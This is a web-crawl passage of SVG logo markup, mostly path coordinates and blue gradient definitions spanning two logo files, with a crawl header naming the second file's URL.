69.1505 119.683C69.1743 119.692 69.1997 119.698 69.2254 119.698H72.3461C72.421 119.698 72.4584 119.736 72.4584 119.814L72.4621 121.738C72.4621 121.762 72.4521 121.785 72.4345 121.802C72.4168 121.819 72.3928 121.829 72.3678 121.829H69.7292ZM78.3642 119.919C77.881 120.919 77.4328 121.922 77.0196 122.927C76.7479 123.588 76.1886 123.564 75.6019 123.539L75.5299 123.536C75.3221 123.526 75.2351 123.625 75.2689 123.833C75.3342 124.249 75.3306 124.67 75.2581 125.098C75.2512 125.136 75.2529 125.175 75.263 125.213C75.2731 125.25 75.2914 125.285 75.3167 125.315C75.3419 125.344 75.3734 125.368 75.409 125.385C75.4446 125.401 75.4834 125.41 75.5227 125.41H77.9148C78.1666 125.41 78.413 125.335 78.6227 125.194C78.8324 125.053 78.996 124.853 79.0928 124.619L81.0246 119.944C81.0305 119.93 81.0327 119.914 81.0309 119.899C81.0292 119.884 81.0236 119.869 81.0147 119.856C81.0058 119.843 80.9937 119.833 80.9797 119.825C80.9656 119.818 80.9499 119.814 80.934 119.813L78.5128 119.824C78.4452 119.824 78.3956 119.856 78.3642 119.919ZM88.9103 119.853C89.3115 120.991 89.721 122.066 90.139 123.079C90.2937 123.451 90.5631 123.602 90.9473 123.532C91.23 123.481 91.3714 123.599 91.3714 123.887V125.079C91.3714 125.302 91.2614 125.413 91.0415 125.413L88.9865 125.409C88.7858 125.409 88.5901 125.347 88.426 125.232C88.2618 125.116 88.1374 124.953 88.0695 124.764L86.2718 119.82C86.2548 119.77 86.273 119.744 86.3261 119.744H88.7581C88.833 119.747 88.8838 119.783 88.9103 119.853ZM45.1997 120.56L44.0906 123.756C44.0696 123.817 44.0304 123.869 43.9785 123.906C43.9266 123.943 43.8644 123.963 43.8007 123.963H43.0323C42.7544 123.963 42.6372 124.099 42.6807 124.373C42.7532 124.844 42.758 125.303 42.6952 125.75C42.6638 125.965 42.7556 126.075 42.9707 126.08L45.0366 126.134C45.2347 126.139 45.4292 126.081 45.5912 125.967C45.7531 125.854 45.8739 125.691 45.9355 125.503L47.5918 120.552C47.6088 120.499 47.5894 120.473 47.5338 120.473H45.3229C45.2625 120.473 45.2214 120.502 45.1997 120.56ZM97.0178 110.549L95.2232 110.528C95.0723 110.528 94.9979 110.443 95 110.273L95.0096 109.271C95.0096 109.087 95.0925 108.995 95.2582 108.995H101.901C101.969 108.995 102.002 109.033 102 109.108L101.994 110.439C101.994 110.463 101.985 110.485 101.971 110.502C101.957 110.518 101.937 110.528 101.917 110.528L100.263 110.542C100.057 110.544 99.8597 110.636 99.7146 110.798C99.5695 110.96 99.4881 111.179 99.4881 111.407V123.629C99.4881 123.858 99.57 124.077 99.7157 124.24C99.8615 124.402 100.059 124.493 100.266 124.494L101.844 124.501C101.885 124.501 101.925 124.519 101.954 124.551C101.983 124.583 102 124.626 102 124.671V125.819C102 125.936 101.946 125.995 101.837 125.995H95.1562C95.0542 125.995 95.0032 125.939 95.0032 125.826L95 124.671C95 124.565 95.0479 124.512 95.1435 124.512L96.9094 124.487C97.0156 124.485 97.117 124.437 97.1915 124.353C97.2661 124.269 97.3078 124.156 97.3078 124.039L97.3046 110.87C97.3046 110.658 97.209 110.551 97.0178 110.549ZM111 110.549V108.995L104.185 109.002C104.06 109.002 103.998 109.072 104 109.211L104.013 110.334C104.013 110.459 104.069 110.522 104.182 110.525L105.911 110.546C106.022 110.548 106.129 110.598 106.207 110.685C106.285 110.772 106.329 110.89 106.329 111.012V124.024C106.329 124.147 106.286 124.264 106.208 124.351C106.13 124.439 106.025 124.489 105.914 124.49L104.141 124.515C104.055 124.515 104.012 124.563 104.01 124.66L104 125.843C104 125.944 104.046 125.995 104.137 125.995H111V124.519L109.294 124.49C109.081 124.487 108.878 124.391 108.728 124.223C108.579 124.055 108.495 123.829 108.495 123.593V111.429C108.495 111.194 108.58 110.968 108.731 110.802C108.882 110.636 109.087 110.542 109.3 110.542L111 110.549Z" fill="url(#paint0_linear_126_848)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M57.9301 13H61.2054C65.6247 13.6015 69.2696 15.7614 72.14 19.4797C72.301 19.6928 72.4857 19.7165 72.6942 19.5507C75.0719 17.6845 77.6392 17.0758 80.3959 17.7247C85.2273 18.8686 87.437 26.1796 81.6606 27.7568C78.4208 28.6449 75.4509 24.2541 78.2005 21.9877C79.2805 21.0972 80.4528 20.9575 81.7175 21.5685C82.3238 21.8574 82.4445 21.7177 82.0798 21.1493C79.9981 17.8953 75.9056 19.2665 73.3336 21.4406C73.2385 21.5189 73.1733 21.6277 73.1488 21.7492C73.1242 21.8707 73.1418 21.9974 73.1986 22.1085C73.6012 22.9042 73.8736 23.7236 74.0157 24.5667C74.333 26.4472 74.693 28.3252 75.0956 30.2009C75.5125 32.1666 76.3674 33.8883 77.6605 35.3662C78.1389 35.9109 78.0276 36.0861 77.3266 35.8919C75.6688 35.4325 74.4941 34.3904 73.8025 32.7658L73.7746 32.7C71.3219 26.9179 69.302 22.1563 62.868 19.7852C61.1155 19.1362 60.9781 19.3826 62.4559 20.5241C67.2233 24.2186 69.9303 28.8865 72.2323 34.3431C73.4354 37.1803 75.4319 38.8949 78.2218 39.487C80.9122 40.0506 83.7661 40.3443 86.7833 40.368C88.9432 40.3751 89.675 38.9115 90.2931 37.1353C91.4205 33.8955 91.7283 31.2193 91.2168 29.1068C91.0273 28.3158 91.2073 28.221 91.7568 28.8226C98.5633 36.2614 103.693 44.8867 97.121 54.4996C97.0973 54.5343 97.0805 54.5732 97.0716 54.6141C97.0628 54.6551 97.0619 54.6972 97.0692 54.7381C97.0764 54.779 97.0916 54.8179 97.114 54.8526C97.1363 54.8872 97.1652 54.917 97.1992 54.9401C99.3804 56.4392 100.986 58.9473 101.618 61.4553C101.893 62.5494 101.604 63.8046 100.752 65.2209C98.6699 68.688 94.1227 69.768 91.9486 65.6187C90.5844 63.0041 93.8811 59.3736 96.4958 61.0077C97.7036 61.7608 98.2412 62.836 98.1086 64.2333C98.0612 64.7069 98.2081 64.7756 98.5491 64.4393C98.5917 64.3967 98.6438 64.3659 98.7054 64.347C98.8191 64.3091 98.902 64.2404 98.9541 64.1409C100.652 60.8158 98.3999 57.9952 95.6432 56.1835C95.4679 56.0698 95.295 56.0769 95.1245 56.2048C93.7153 57.3177 92.1996 58.1738 90.7027 59.0192C88.0714 60.5053 85.4983 61.9585 83.6642 64.7164C83.3184 65.228 83.1361 65.1759 83.1171 64.5601C83.0556 62.8691 83.65 61.4624 84.9005 60.3398C85.1149 60.1467 85.3279 59.9556 85.5391 59.7661C90.0366 55.7304 93.7318 52.4147 94.0303 45.6895C94.1109 43.8565 93.8314 43.7997 93.192 45.519C91.681 49.5736 89.5211 52.9673 86.7122 55.7003C86.2171 56.1811 85.7068 56.6493 85.199 57.1153L85.1989 57.1154C82.2021 59.8654 79.2904 62.5374 80.062 67.2458C80.0992 67.473 80.1369 67.7083 80.1756 67.9501C80.639 70.8444 81.251 74.6675 83.0674 76.8444C83.2284 77.0387 83.4321 77.1571 83.6784 77.1997C87.8798 77.9244 91.4465 77.4555 94.3785 75.7929C94.7622 75.575 94.8474 75.6579 94.6343 76.0416C89.8313 84.8232 83.0603 92.6315 71.9908 89.4485C71.6734 89.3585 71.4603 89.4675 71.3513 89.7753C70.2927 92.7807 68.1825 95.3882 65.0066 95.985C62.6099 96.4444 60.6868 95.8618 59.2374 94.2372C56.4593 91.1253 59.3084 85.4342 63.5075 87.4236C64.5353 87.9067 65.17 88.6528 65.4116 89.6617C65.8937 91.7018 64.3832 92.6221 62.7923 93.5913L62.7117 93.6404C62.3186 93.8772 62.3493 94.0383 62.8041 94.1235C66.591 94.834 68.8077 91.9352 69.6319 88.6599C69.6888 88.4325 69.6248 88.2502 69.4401 88.1128C67.5833 86.7108 65.8024 85.1453 64.0972 83.4165C62.6264 81.9173 60.5802 80.4111 58.4842 80.063C57.1533 79.8403 57.1225 79.4993 58.3919 79.0399C59.6566 78.5851 61.3191 78.9262 62.5128 79.594C63.0195 79.878 63.5146 80.1604 64.001 80.4378L64.0024 80.4386C68.9434 83.2568 72.9817 85.5601 79.1455 83.7362C80.8554 83.2294 80.8199 82.9404 79.0389 82.8694C74.7522 82.6941 70.8682 81.6947 67.3867 79.8711C66.7289 79.5277 66.0708 79.1479 65.4084 78.7656C62.3439 76.997 59.1884 75.1758 55.5428 76.6597C52.5942 77.8533 47.8552 80.2051 46.0506 83.0257C45.9362 83.2042 45.8931 83.4174 45.9298 83.6225C46.5503 87.4828 48.0636 90.6327 50.4699 93.072C50.7541 93.3562 50.6996 93.4557 50.3064 93.3704C40.3595 91.2318 31.0094 87.4591 30.5475 75.729C30.5333 75.3927 30.3581 75.234 30.0218 75.253C24.9346 75.5727 19.2293 70.6206 22.0145 65.4269C22.7913 63.9823 23.9589 63.1747 25.5172 63.0041C30.8602 62.4357 31.5138 70.0522 26.7606 70.0806C25.702 70.0877 24.8067 69.2778 24.1318 68.5317C23.4497 67.7834 23.2081 67.9065 23.4071 68.9012C24.1176 72.4465 27.2224 73.5123 30.5404 73.3417C30.7867 73.3275 30.9549 73.2067 31.0449 72.9794C32.087 70.4358 33.2285 67.8591 34.4695 65.2493C35.3458 63.402 35.6418 61.4979 35.3576 59.537C35.2581 58.8738 35.4405 58.7838 35.9047 59.267C37.4323 60.8798 37.418 62.9331 36.8639 64.9509C35.1871 71.0824 34.8105 76.6242 39.0238 81.7823C39.109 81.8865 39.218 81.9244 39.3506 81.896C39.3743 81.8913 39.3956 81.8794 39.4145 81.8605C39.4951 81.7705 39.514 81.6687 39.4714 81.555C37.9178 77.3584 37.5436 72.8515 38.3488 68.0344C38.4839 67.2247 38.6503 66.4388 38.8127 65.6718C39.5893 62.0037 40.2744 58.768 37.0131 55.4303L36.9788 55.3951C34.6844 53.037 32.0097 50.2879 28.8566 49.1638C28.6576 49.0975 28.4658 49.1117 28.2811 49.2065C24.7333 51.0016 22.1234 53.3983 20.4514 56.3966C20.1625 56.9176 20.0251 56.8797 20.0393 56.2829C20.1056 53.9146 20.0962 51.2195 20.0109 48.1976C19.9351 45.5782 20.2548 43.3544 20.9701 41.5261C22.7131 37.0595 25.9554 34.0068 30.6968 32.3679C30.9431 32.2826 31.0212 32.1192 30.9312 31.8777C29.8086 28.7847 30.1426 25.9759 31.933 23.4513C33.8087 20.8154 37.887 19.8278 40.324 22.3927C42.3702 24.5383 41.9155 28.2115 38.7822 29.057C35.8265 29.8528 33.6169 26.9469 35.4073 24.2612C36.1226 23.186 35.9071 22.9468 34.7608 23.5436C31.7057 25.1351 31.7341 28.7728 32.8211 31.5651C32.9159 31.8114 33.0935 31.944 33.354 31.9629C36.2907 32.1903 39.2132 32.4792 42.1215 32.8297C43.9783 33.0571 45.6906 32.78 47.2584 31.9984C48.1442 31.5579 48.3194 31.7521 47.7842 32.581C46.9458 33.8789 45.7735 34.6225 44.2672 34.812C42.4294 35.0346 40.5087 35.262 38.5051 35.494C34.1 35.9961 30.6091 37.9736 28.0324 41.4266C27.0377 42.7623 27.2248 42.9542 28.5937 42.0021C33.2048 38.7907 38.228 37.4408 43.7841 37.0003C47.3792 36.7161 50.2283 35.494 51.9477 32.1405C52.0174 32.005 52.0881 31.8678 52.1596 31.7291C53.5469 29.0388 55.2333 25.7684 55.2941 22.755C55.2989 22.4898 55.2065 22.2624 55.017 22.0729C52.1987 19.2783 49.2833 17.6797 46.2708 17.2771C45.5366 17.1777 45.5035 16.9669 46.1714 16.6448C49.937 14.8449 53.8566 13.63 57.9301 13ZM54.8394 66.2795C54.0721 66.7958 53.8423 66.6205 54.1502 65.7537C54.5765 64.5506 55.6352 63.1604 57.3261 61.5832C58.1314 60.8348 58.8324 59.3143 59.4292 57.0218C59.4908 56.7708 59.4079 56.5861 59.1805 56.4677C58.7969 56.2616 58.605 55.9277 58.534 55.5085C58.245 53.8175 57.7951 52.1408 57.184 50.4782C56.9756 49.9146 57.0183 49.3912 57.3119 48.9081C57.8045 48.1076 58.1361 48.1692 58.3066 49.0928L58.8111 51.7997C58.8815 52.1867 59.0841 52.5374 59.3845 52.7924C59.6849 53.0475 60.0646 53.1913 60.4594 53.1994C61.6388 53.2184 62.8206 53.0857 64.0048 52.8015C64.9853 52.5694 65.4921 51.949 65.5253 50.9401C65.5347 50.6417 65.485 50.3575 65.3761 50.0875C64.9261 49.0028 64.1564 48.6831 63.0669 49.1283L60.8857 50.0164C60.5068 50.168 60.1586 50.1183 59.8413 49.8672L59.685 49.7464C59.5942 49.6742 59.5221 49.5811 59.4748 49.4753C59.4275 49.3694 59.4064 49.2539 59.4134 49.1386C59.4204 49.0233 59.4552 48.9118 59.5149 48.8134C59.5746 48.7151 59.6573 48.633 59.756 48.5741C61.4186 47.5747 62.752 46.1774 63.7561 44.3823C64.0545 43.8565 63.9006 43.6149 63.2943 43.6576L62.8964 43.686C62.3233 43.7286 61.9136 44.0081 61.6673 44.5243L60.9355 46.0732C60.8778 46.1947 60.7915 46.3005 60.684 46.3813C60.5765 46.4622 60.451 46.5157 60.3182 46.5374C60.1855 46.559 60.0495 46.5482 59.9218 46.5057C59.7942 46.4632 59.6788 46.3904 59.5855 46.2935C58.9224 45.5925 58.4298 44.7304 58.1077 43.7073C57.994 43.3284 58.1337 43.1531 58.5269 43.1815L59.2445 43.2313C59.486 43.2502 59.7134 43.2005 59.9266 43.0821C61.0823 42.4521 62.2712 42.3124 63.4932 42.6629C63.7253 42.7339 63.9622 42.7434 64.2037 42.6913L64.495 42.6345C64.7319 42.5871 64.9616 42.6108 65.1842 42.7055L67.1665 43.5723C67.2666 43.617 67.3531 43.6876 67.4169 43.7767C67.4808 43.8659 67.5198 43.9704 67.5299 44.0796C67.5401 44.1888 67.521 44.2988 67.4746 44.3981C67.4282 44.4975 67.3562 44.5828 67.266 44.6451L64.225 46.7482C63.5098 47.2455 63.5761 47.5866 64.424 47.7713C65.4613 47.9939 66.5721 48.0768 67.7562 48.02C67.8683 48.0135 67.9801 48.0358 68.0812 48.0845C68.1822 48.1333 68.2692 48.207 68.3339 48.2987C68.3986 48.3904 68.4389 48.4971 68.4509 48.6087C68.463 48.7203 68.4464 48.8331 68.4028 48.9365C67.7775 50.4001 67.3299 51.9963 67.0599 53.7252C67.0173 53.9904 66.8989 54.2107 66.7047 54.3859C66.3115 54.7364 65.845 54.9496 65.305 55.0254C65.054 55.0633 64.8787 55.1959 64.7792 55.4232C64.136 56.8834 64.0836 59.0336 64.0399 60.8254C64.03 61.2306 64.0205 61.6175 64.0048 61.9739C63.9195 63.8212 64.7271 64.939 66.4276 65.3274C68.3246 65.7537 69.4614 64.2759 70.108 62.7271C70.1345 62.6662 70.1753 62.6127 70.2269 62.5711C70.2785 62.5295 70.3393 62.5011 70.4038 62.4885C70.4684 62.4759 70.5348 62.4793 70.5972 62.4986C70.6596 62.5179 70.716 62.5525 70.7616 62.5992L72.9784 64.823C73.2768 65.1214 73.4497 65.0622 73.497 64.6454C74.2644 57.8744 79.1881 51.9276 84.0479 46.869C84.8957 45.988 84.7323 45.718 83.5576 46.059C81.8288 46.5658 80.0833 46.6677 78.3213 46.3645C69.3406 44.8441 64.2179 35.7498 60.0758 28.375C59.7158 27.7355 59.5334 27.7829 59.5287 28.5171C59.4079 40.9435 46.4413 44.4178 36.6436 46.2793C35.5447 46.4924 35.5163 46.8027 36.5583 47.21C44.6935 50.4285 46.6332 58.5494 46.2637 66.6347C46.1121 69.9314 45.854 72.9818 45.4893 75.7858C45.4277 76.2405 45.5319 76.2832 45.8019 75.9137C53.4397 65.4482 66.2642 70.3364 75.4509 74.8053C76.3224 75.2269 76.4693 75.0493 75.8914 74.2725C74.1673 71.961 73.3454 69.2991 73.426 66.2866C73.4354 65.9077 73.2626 65.7822 72.9073 65.91C70.2714 66.855 65.1203 67.9989 63.4932 65.093C62.2311 62.8334 62.5375 59.496 62.7943 56.6992C62.8339 56.2685 62.8722 55.8507 62.9035 55.4517C62.9095 55.3811 62.8875 55.3111 62.8423 55.2566C62.7971 55.2021 62.7324 55.1676 62.662 55.1604L62.463 55.1319C62.122 55.094 61.897 55.2409 61.7881 55.5724C60.9591 58.1349 60.2605 59.8117 59.6921 60.6027C59.0147 61.55 58.3919 62.476 57.8235 63.3807C57.113 64.5033 55.9265 65.5477 54.8394 66.2795ZM54.7773 47.9553C55.3079 47.9695 55.8099 48.0974 56.2836 48.339C56.4367 48.4192 56.5578 48.5492 56.6263 48.707C56.6949 48.8649 56.7068 49.041 56.6602 49.2058C56.3996 50.1341 55.6678 50.5675 54.4647 50.506C54.3125 50.4981 54.1632 50.5503 54.049 50.6512C53.9348 50.7522 53.8647 50.8939 53.8537 51.0459L52.6601 68.6305C52.6364 69.0331 52.428 69.2913 52.0348 69.4049C51.8691 69.4523 51.6891 69.4121 51.4949 69.2842C51.4361 69.2429 51.3889 69.1873 51.3578 69.1226C51.3267 69.0579 51.3127 68.9863 51.3172 68.9147L52.4753 50.982C52.4943 50.7262 52.4374 50.487 52.3048 50.2644C52.0017 49.7481 52.0135 49.2295 52.3403 48.7084C52.4656 48.509 52.5298 48.2793 52.5251 48.0477L52.4398 42.3496C52.4303 41.6912 52.7359 41.4686 53.3564 41.6817L53.7045 41.8025C54.3439 42.0251 54.6329 42.4703 54.5713 43.1382L54.2018 47.3088C54.195 47.3901 54.2047 47.472 54.2304 47.5493C54.256 47.6266 54.2971 47.6978 54.351 47.7584C54.405 47.819 54.4706 47.8677 54.544 47.9016C54.6173 47.9355 54.6967 47.9538 54.7773 47.9553ZM49.2198 48.7055C49.2147 48.7155 49.2116 48.7264 49.2107 48.7377L48.8128 55.2173C48.8118 55.2291 48.8133 55.2409 48.8171 55.2521C48.821 55.2633 48.8271 55.2736 48.8351 55.2822C48.8431 55.2909 48.8529 55.2978 48.8637 55.3026C48.8698 55.3052 48.8761 55.3071 48.8826 55.3083C48.8877 55.3092 48.8929 55.3097 48.8981 55.3097L48.9762 55.3168C49.4858 55.3471 49.9929 55.073 50.386 54.5547C50.779 54.0364 51.0258 53.3164 51.0722 52.553L51.129 51.6578C51.1523 51.2793 51.1255 50.9014 51.0502 50.5458C50.975 50.1902 50.8527 49.8638 50.6903 49.5854C50.528 49.3069 50.3288 49.0818 50.1042 48.9229C49.8795 48.764 49.6339 48.6745 49.3812 48.6595H49.303C49.2918 48.6585 49.2805 48.6598 49.2698 48.6632C49.2591 48.6666 49.2492 48.6721 49.2406 48.6794C49.232 48.6866 49.2249 48.6955 49.2198 48.7055Z" fill="url(#paint1_linear_126_848)"/>
<defs>
<linearGradient id="paint0_linear_126_848" x1="54.6866" y1="108.006" x2="54.6866" y2="126.134" gradientUnits="userSpaceOnUse">
<stop stop-color="#2892FF"/>
<stop offset="1" stop-color="#0050A5"/>
</linearGradient>
<linearGradient id="paint1_linear_126_848" x1="60.8594" y1="13" x2="60.8594" y2="96.1369" gradientUnits="userSpaceOnUse">
<stop stop-color="#2892FF"/>
<stop offset="1" stop-color="#0050A5"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_eon4.svg
body_size: 41525
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.1578 33.5154C77.928 30.9879 75.2351 26.5391 66.3011 28.9655C55.134 31.9989 49.619 44.683 56.2369 54.0582L56.3748 54.334L58.0291 54.8854C58.8104 55.0693 60.4556 55.4093 60.7864 55.299C59.6376 54.7016 57.1744 52.9002 56.5126 50.4737C57.2019 51.4847 59.2699 53.6171 62.0272 54.0582C65.227 54.5703 66.2879 54.0126 66.865 53.7096C66.9093 53.6863 66.951 53.6643 66.9904 53.6446C67.5418 53.3689 68.7826 52.6796 69.3341 51.9902C69.8856 51.3009 71.4021 49.7844 74.9869 50.7494C75.6303 50.9333 76.9997 51.4663 77.3306 52.1281C78.3416 52.1281 80.6394 52.6796 81.053 54.7476C80.2258 54.5637 78.4611 54.2513 78.0199 54.4718C77.93 54.5168 77.8364 54.5506 77.7321 54.5887C77.1964 54.783 76.3747 55.0814 74.2976 57.5049C72.312 59.8214 68.9664 61.2276 67.6797 61.6412C71.7697 62.3765 81.4114 62.1376 87.2569 55.299C86.0621 59.9868 79.2607 70.6029 64.6467 70.3272C62.0272 70.3272 54.5825 69.086 48.7918 62.882C44.1595 57.9185 43.0015 51.7145 43.0015 49.2326C42.7257 46.1076 43.2221 38.5889 47.4132 33.5154C52.6521 27.1732 59.2699 24.5538 64.6467 24.278C70.0234 24.0023 76.5031 26.6218 77.3303 27.449C76.5034 27.2651 75.1258 27.0357 74.0228 27.4487C74.1893 27.3968 79.6704 29.254 78.1578 33.929V33.5154ZM74.4351 51.163C74.8947 51.4847 76.0343 52.1832 76.9167 52.4038C76.3652 53.231 75.4002 53.0932 74.4351 51.163Z" fill="url(#paint0_linear_2704_48449)"/>
<path d="M87.2621 55.4326C81.6365 61.9439 73.06 62.4681 68.0965 61.6402C63.4084 63.5717 59.41 63.8474 57.3417 63.7095C72.6739 72.3177 83.6769 61.8244 87.2621 55.4326Z" fill="url(#paint1_linear_2704_48449)"/>
<path d="M56.5066 54.3339C52.8682 53.3413 49.248 49.9222 48.0997 48.4057C48.7887 38.6171 54.026 31.1723 57.747 29.2422L58.436 33.5161C50.1671 42.5601 53.7043 51.163 56.5066 54.3339Z" fill="url(#paint2_linear_2704_48449)"/>
<path d="M58.8665 39.0695C56.3411 40.3871 55.2526 44.4681 55.0238 46.3439C59.0038 40.1675 65.5909 42.5008 68.1983 43.1871C70.8061 43.8733 76.021 45.1086 78.0795 44.8341C84.5296 44.2851 86.9878 39.3384 86.9998 39.4812C86.7802 36.1872 82.0594 31.0634 79.7265 28.9131V29.1876C80.2752 30.7248 79.9552 32.6643 79.7265 33.4421C77.6403 36.846 72.6358 37.9715 70.3943 38.1087C71.9312 37.3401 72.6816 35.5924 72.8646 34.8146C71.7665 37.4499 66.8261 37.7427 64.4932 37.5597C63.6697 37.5139 61.3916 37.7519 58.8665 39.0695Z" fill="#37B9EB"/>
<path d="M62.8448 40.7253C59.3311 40.8351 56.0518 44.6939 54.9999 46.341C55.5829 43.0933 56.5453 40.8309 58.1861 39.5335C59.971 38.2548 62.3732 37.6898 64.068 37.5744C64.4362 37.5496 65.7519 37.6558 66.661 37.5849C67.9701 37.4826 71.7652 37.2368 72.8648 34.8382C72.1694 36.9862 71.1158 37.7058 70.4149 38.1117C73.1717 37.8865 77.064 36.7051 79.1251 34.2754C80.4293 33.048 80.0048 30.0458 79.7133 28.9102C81.4698 30.3376 84.1172 33.6389 84.9864 34.9199C84.3917 35.8349 82.4427 38.1999 79.5878 40.1763C76.0196 42.6472 67.2362 40.5881 62.8448 40.7253Z" fill="url(#paint3_linear_2704_48449)"/>
<path d="M62.8448 40.7253C59.3311 40.8351 56.0518 44.6939 54.9999 46.341C55.5829 43.0933 56.5453 40.8309 58.1861 39.5335C59.971 38.2548 62.3732 37.6898 64.068 37.5744C64.4362 37.5496 65.7519 37.6558 66.661 37.5849C67.9701 37.4826 71.7652 37.2368 72.8648 34.8382C72.1694 36.9862 71.1158 37.7058 70.4149 38.1117C73.1717 37.8865 77.064 36.7051 79.1251 34.2754C80.4293 33.048 80.0048 30.0458 79.7133 28.9102C81.4698 30.3376 84.1172 33.6389 84.9864 34.9199C84.3917 35.8349 82.4427 38.1999 79.5878 40.1763C76.0196 42.6472 67.2362 40.5881 62.8448 40.7253Z" fill="url(#paint4_linear_2704_48449)"/>
<path d="M44.6556 56.3919C48.6268 63.4185 66.5769 66.6002 75.8139 55.8525C72.0429 62.3976 51.9622 69.4823 44.6556 56.3919Z" fill="white" fill-opacity="0.4"/>
<path d="M48.1003 48.4038C50.9682 24.0323 68.9632 24.2266 77.3271 27.4477C59.3051 17.8302 47.15 32.6109 44.929 37.5137C43.2399 41.243 46.2617 46.2902 48.1003 48.4038Z" fill="url(#paint5_linear_2704_48449)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M80.942 68.8539L75.645 67.5518L75.536 69.6933C75.783 69.6624 76.0741 69.6274 76.3912 69.5892C78.0875 69.3853 80.5288 69.0918 80.942 68.8539ZM49.2848 68.9282L54.5703 67.6378L54.5975 69.69C54.2133 69.6419 53.7278 69.5886 53.2066 69.5314C51.6007 69.355 49.6553 69.1413 49.2848 68.9282Z" fill="#37B9EB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.0619 63.7441C44.0334 65.2636 49.6763 68.1086 54.5837 67.6392L49.2814 68.9388L49.2013 73.4972C47.5079 72.2403 43.2124 71.4808 42.0619 71.4571C42.3435 71.3556 42.6138 71.2581 42.8734 71.1644C44.9796 70.4045 46.3829 69.8982 47.3865 69.592C45.9014 68.3709 42.7575 64.7785 42.0619 63.7441ZM88.1464 64.543C85.9776 65.813 80.2858 67.6719 75.6246 67.5462L80.9268 68.8458L81.0073 73.4039C82.984 72.9506 87.1797 71.4426 88.1464 70.8987C86.1411 70.8412 85.0011 70.7043 82.8222 69.4987C84.3072 68.2779 87.4508 65.5773 88.1464 64.543Z" fill="#37B9EB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M81.0167 68.8486C69.3369 70.8467 62.395 70.9833 49.2384 68.931C49.1688 72.232 49.1403 74.0288 49.1255 77.053C61.3883 79.4181 68.4779 79.3935 81.0167 77.0199V68.8486ZM57.8294 74.8747L57.4004 73.5591L56.9713 74.8747H55.5828L56.7061 75.6878L56.2771 77.0035L57.4004 76.1904L58.5233 77.0035L58.0943 75.6878L59.2176 74.8747H57.8294ZM61.3735 77.0035H62.9514V76.6608H61.8002V74.9597H62.8316V74.6111H61.8002V72.9827H62.933V72.6396H61.3735V77.0035ZM66.1798 76.9171C66.2451 76.8597 66.2779 76.7852 66.2779 76.6942V72.9492C66.2779 72.8583 66.2451 72.7837 66.1798 72.7263C66.1161 72.6685 66.0344 72.6396 65.9342 72.6396H64.5897C64.4896 72.6396 64.4075 72.6685 64.3442 72.7263C64.2808 72.7837 64.249 72.8583 64.249 72.9492V76.6942C64.249 76.7852 64.2808 76.8597 64.3442 76.9171C64.4075 76.9749 64.4896 77.0035 64.5897 77.0035H65.9342C66.0344 77.0035 66.1161 76.9749 66.1798 76.9171ZM65.8512 72.9827V76.6608H64.6757V72.9827H65.8512ZM69.6566 77.0035H69.3618L68.079 73.7941V77.0035H67.6769V72.6396H67.996L69.2545 75.7935V72.6396H69.6566V77.0035ZM74.0535 74.8747L73.6245 73.5591L73.1955 74.8747H71.807L72.9302 75.6878L72.5012 77.0035L73.6245 76.1904L74.7474 77.0035L74.3184 75.6878L75.4417 74.8747H74.0535Z" fill="url(#paint6_linear_2704_48449)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M41.868 30.3879C41.7849 26.4093 43.9938 18.3289 53.4926 17.8362C60.7329 17.4604 62.4795 15.3349 63.9617 13.5312C64.4241 12.9685 64.8608 12.4372 65.4304 12C66.9895 13.8815 70.4267 17.4242 76.4308 18.0866C83.7541 18.8941 89.5103 24.6559 88.6141 30.4653C92.9497 30.4714 101.058 32.6026 101.671 41.284C102.154 48.1051 104.429 49.727 106.359 51.1033C106.961 51.5327 107.53 51.9382 108 52.4702C106.022 53.9618 102.305 57.2432 101.671 62.911C100.882 69.9862 94.569 75.5741 88.2494 74.4746L88.3154 74.5164C88.4309 78.4944 86.2885 86.5905 76.7935 87.1525C69.5567 87.5808 67.8276 89.719 66.3603 91.5334C65.9025 92.0995 65.4703 92.634 64.9041 93.0753C63.3297 91.2053 59.8637 87.6876 53.8544 87.0691C46.3514 86.297 40.4483 80.3223 41.6411 74.3677L41.5947 74.4322C37.3752 74.5258 28.7958 72.4746 28.2362 63.5211C27.8098 56.697 25.5487 55.0585 23.6298 53.6681C23.0311 53.2343 22.4658 52.8247 21.9999 52.2892C23.9896 50.8121 27.734 47.5579 28.4133 41.895C29.2614 34.8245 35.6216 29.2821 41.9333 30.43L41.868 30.3879ZM44.2195 31.8815L44.3157 31.9429C37.9848 32.2695 33.2142 35.2178 31.5805 41.5451C30.3643 45.141 27.2995 52.3279 24.7683 52.3095C27.1414 52.3266 29.867 57.567 30.6245 61.6744C31.7781 65.5313 35.9009 73.0309 43.1692 72.2097L43.2365 72.1153C43.6076 78.0828 46.7532 82.5686 53.4709 84.0847C57.2896 85.2172 64.9244 88.0788 64.9146 90.4651C64.9238 88.2278 70.4717 85.638 74.8254 84.908C78.9119 83.8058 86.8498 79.8906 85.9519 73.0419L85.8512 72.9786C92.1795 72.6057 96.9255 69.6227 98.5075 63.2836C99.6942 59.6791 102.7 52.4702 105.231 52.4702C102.858 52.4702 100.089 47.2502 99.2987 43.1484C98.1119 39.2952 93.9195 31.8128 86.6423 32.7079L86.6482 32.6997L86.6416 32.706C86.3193 26.7359 83.4946 22.6384 76.7894 21.0737C72.9802 19.9133 65.3689 16.9962 65.3983 14.6099C65.3709 16.8472 59.802 19.3967 55.4424 20.0948C51.3467 21.1676 43.3757 25.0254 44.2195 31.8815Z" fill="url(#paint7_linear_2704_48449)"/>
